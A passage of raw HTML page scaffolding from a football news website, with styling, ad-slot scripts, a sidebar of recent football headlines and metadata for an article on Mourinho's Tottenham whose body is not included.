<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_50{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_52{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_53 td_block_template_1">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}.tdi_53 .td_spot_img_all img,.tdi_53 .td_spot_img_tl img,.tdi_53 .td_spot_img_tp img,.tdi_53 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x600" id="extratimetalk-com_extt_right_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_2", slotId: "extratimetalk-com_extt_right_rail_2" });
  </script>
</div></div></div></div></div></div><div class="vc_row_inner tdi_55  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_55{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_55,.tdi_55 .tdc-inner-columns{display:block}.tdi_55 .tdc-inner-columns{width:100%}.tdi_55{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_55 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_55{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:18px!important}}@media (max-width:767px){.tdi_58{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_59 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_59 .tdm-title{background:none;color:#ff3535}body .tdi_59 .tdm-title-line:after{background-color:#dddddd}.tdi_59 .tdm-title-line{width:100%;height:10px}.tdi_59 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdm-title-line{height:8px}.tdi_59 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-title-line{height:6px}.tdi_59 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_59 .tdm-title-line{height:8px}.tdi_59 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_59 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_60 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-bottom:0px!important}</style>
<style>.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}body .tdi_60 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_60 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_60 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-post-category{margin:2px 8px 0 0;padding:0px;background-color:rgba(255,53,53,0);color:#ff3535;font-size:12px!important;line-height:1!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_60 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:inline-block;color:#727277}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_60 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:#000000}.tdi_60 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-module-comments a{background-color:#eaeaea;color:#727277}.tdi_60 .td-module-comments a:after{border-color:#eaeaea transparent transparent transparent}.tdi_60 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:12px!important;line-height:1!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td-module-container:before{bottom:-7.5px}.tdi_60 .td-post-category{margin:2px 7px 0 0;font-size:11px!important}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .td_module_wrap{padding-bottom:7px;margin-bottom:7px;padding-bottom:7px!important;margin-bottom:7px!important}.tdi_60 .td-module-container:before{bottom:-7px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_60 .td-post-category{font-size:11px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#ff3535","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","limit":"8","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9547","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "td_flex_block_1";
block_tdi_60.post_count = "8";
block_tdi_60.found_posts = "2916";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "365";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"></div><div id=tdi_60 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/afcon-2025-officiating-controversy-addressed/"  rel="bookmark" title="AFCON 2025 Officiating Controversy: The Urgent Issues CAF Must Address">AFCON 2025 Officiating Controversy: The Urgent Issues CAF Must Address</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/internationals/" class="td-post-category" >Internationals</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:58:17-05:00" >January 20, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/afcon-2025-officiating-controversy-addressed/#comments">1</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/daniel-farkes-premier-league-return-leeds/"  rel="bookmark" title="Daniel Farke&#8217;s Premier League Return: Has the German Proved He Can Manage In England&#8217;s Top Division?">Daniel Farke&#8217;s Premier League Return: Has the German Proved He Can Manage In England&#8217;s Top Division?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/premier-league/" class="td-post-category" >Premier League</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:37:15-05:00" >January 20, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/daniel-farkes-premier-league-return-leeds/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/afcons-best-player-mane-saves-team-from-ban/"  rel="bookmark" title="AFCON&#8217;s Best Player: How Sadio Mane Used His Leadership Prowess To Turn Senegal Into 2025 AFCON Final Winners and Save His Team From a Potential Ban">AFCON&#8217;s Best Player: How Sadio Mane Used His Leadership Prowess To Turn Senegal Into 2025 AFCON Final Winners and Save His Team From a...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/internationals/" class="td-post-category" >Internationals</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:23:12-05:00" >January 20, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/afcons-best-player-mane-saves-team-from-ban/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/ucl-inter-milan-vs-arsenal-lineups-injuries/"  rel="bookmark" title="Inter Milan vs Arsenal: Three Key Factors To Consider, Predicted Lineups and Injuries">Inter Milan vs Arsenal: Three Key Factors To Consider, Predicted Lineups and Injuries</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/champions-league/" class="td-post-category" >UEFA Champions League</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:08:20-05:00" >January 20, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/ucl-inter-milan-vs-arsenal-lineups-injuries/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/is-fifas-football-for-schools-app-actually-helping-grassroots-development/"  rel="bookmark" title="Is FIFA&#8217;s &#8220;Football for Schools&#8221; App Actually Helping Grassroots Development?">Is FIFA&#8217;s &#8220;Football for Schools&#8221; App Actually Helping Grassroots Development?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/world-football/" class="td-post-category" >World Football</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:34:08-05:00" >January 19, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/is-fifas-football-for-schools-app-actually-helping-grassroots-development/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/barcelonas-la-masia-forces-future-stars-to-hit-the-books/"  rel="bookmark" title="Why Barcelona&#8217;s La Masia Forces Future Stars to Hit the Books">Why Barcelona&#8217;s La Masia Forces Future Stars to Hit the Books</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/la-liga/" class="td-post-category" >La Liga</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:09:35-05:00" >January 19, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/barcelonas-la-masia-forces-future-stars-to-hit-the-books/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/the-history-of-fifa-a-football-students-guide-to-the-worlds-biggest-event/"  rel="bookmark" title="The History of FIFA: A Football Student&#8217;s Guide to the World&#8217;s Biggest Event">The History of FIFA: A Football Student&#8217;s Guide to the World&#8217;s Biggest Event</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/world-cup/" class="td-post-category" >World Cup</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:01:42-05:00" >January 19, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/the-history-of-fifa-a-football-students-guide-to-the-worlds-biggest-event/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/chivas-revival-evident-early-in-2026-liga-mx/"  rel="bookmark" title="Chivas Revival Evident Early in 2026 Liga MX Clausura Season">Chivas Revival Evident Early in 2026 Liga MX Clausura Season</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://extratimetalk.com/category/liga-mx/" class="td-post-category" >Liga MX</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:52-05:00" >January 19, 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://extratimetalk.com/chivas-revival-evident-early-in-2026-liga-mx/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_61 td_block_template_1">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x600" id="extratimetalk-com_extt_right_rail_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_3", slotId: "extratimetalk-com_extt_right_rail_3" });
  </script>
</div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://extratimetalk.com/author/"></span><meta itemprop="datePublished" content="2024-01-11T12:28:24-05:00"><meta itemprop="dateModified" content="2024-01-11T12:28:24-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://extratimetalk.com/jose-mourinhos-tottenham-no-match-for-manchester-city__trashed/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://extratimetalk.com/wp-content/uploads/2022/04/ETT-1-300x300.png"></span><meta itemprop="name" content="Extratime Talk"></span><meta itemprop="headline" content="Jose Mourinho’s Tottenham Heading in a Downward Spiral"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://extratimetalk.com/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_66" class="tdc-zone"><div class="tdc_zone tdi_67  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_67{min-height:0}.tdi_67{margin-top:90px!important;z-index:-1!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-top:60px!important}}@media (max-width:767px){.tdi_67{margin-top:55px!important}}</style>
<div class="tdi_66_rand_style td-element-style" ><style>.tdi_66_rand_style{background-color:#000000!important}</style></div><div id="tdi_68" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-row-content-vert-center" >
